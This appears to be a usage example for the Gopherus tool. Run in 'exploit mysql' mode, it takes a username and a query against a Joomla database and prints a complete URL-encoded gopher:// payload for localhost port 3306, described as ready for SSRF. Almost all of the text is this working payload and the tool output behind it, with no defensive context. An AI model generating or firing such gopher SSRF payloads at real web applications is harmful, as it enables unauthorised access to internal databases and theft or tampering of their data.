 #gopherus --exploit mysql
Gopherus
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: goblin
Give query to execute: USE joomla; show tables;
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a5%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%67%6f%62%6c%69%6e%00%00%6d%79%73%71%6c%5f%6e%61%74
%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%
69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%19%00%00%00%03%55%5
3%45%20%6a%6f%6f%6d%6c%61%3b%20%73%68%6f%77%20%74%61%62%6c%65%73%3b%01%00%00%00%01